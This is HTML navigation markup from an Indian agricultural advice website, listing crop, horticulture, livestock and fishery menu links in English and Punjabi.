                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
